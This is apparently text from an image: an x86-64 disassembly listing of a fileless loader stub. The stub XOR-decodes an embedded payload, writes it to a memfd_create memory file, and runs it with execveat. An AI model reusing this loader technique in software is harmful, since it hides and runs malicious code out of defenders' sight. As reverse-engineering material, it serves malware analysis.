 0x00001015 nop
0x00001016 nop
0x00001017 nop
0x00001018 lea rsi, [0x00001081]
0x0000101f xor rdi, rdi
0x00001022 xor rax, rax
0x00001025 mov ecx, 0x3b50 ; 'P;'
0x0000102a mov al, byte [rsi + rdi]
0x0000102d xor al, 0x55
0x0000102f mov byte [rsi + rdi], al
0x00001032 cmp rdi, rcx
0x00001035 je 0x103c
0x00001037 inc rdi
0x0000103a jmp 0x102a
0x0000103c mov eax, 0x13f
0x00001041 lea rdi, [0x00004be7]
0x00001048 mov esi, 1
;-- syscall.memfd_create:
0x0000104d syscall
0x0000104f push rax
0x00001050 mov rdi, rax
0x00001053 lea rsi, [0x00001081]
0x0000105a mov edx, 0x3b50 ; 'P;'
0x0000105f mov eax, 1
;-- syscall.write:
0x00001064 syscall
0x00001066 mov eax, 0x142
0x0000106b pop rdi
0x0000106c lea rsi, [0x00004be7]
0x00001073 xor rdx, rdx
0x00001076 xor r10, r10
0x00001079 mov r8d, 0x1000
;-- syscall.execveat:
0x0000107f syscall
0x00001081 sub dl, byte [rax]
0x00001083 sbb dword [rbx], edx